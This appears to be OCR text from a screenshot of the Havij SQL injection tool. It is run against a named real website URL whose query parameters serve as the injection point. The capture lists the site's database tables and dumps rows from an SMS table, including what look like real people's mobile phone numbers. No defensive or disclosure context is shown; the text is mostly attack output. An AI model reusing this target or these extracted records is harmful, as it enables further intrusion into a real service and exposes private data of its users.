 Havij
Target: http://a.xcar.com.cn/preference/index.php?action=Current&method=apply&cid=475&ccid=2016
Analyze Pause
Keyword Auto Detect Syntax Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
push
app_yaohao_history
app_yaohao_result
app_yaohao_sign
device_list
gcp_push_article
gcp_push_article_carid
gcp_push_favorite
gcp_push_user
u_id
u_mark
u_type
u_count
group_001
sms_uid sms_carid sms_na... sms_mobile sms_id
0 0 9416 ?~1' for... 15856547530 39
0 0 11269 土改 12807456965 22
0 0 11269 土改 12807456965 23
0 0 0 24
0 0 11269 ?~1' for... 15856547530 25
0 0 12589 ?~1' for... 15856547530 26
0 0 12589 ?~1' for... 15856547530 27
0 0 12589 ?~1' for... 15856547530 28
0 0 12589
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: sms_carid=12589
Data Found: sms_cityid=507
Canceling...
Job Canceled!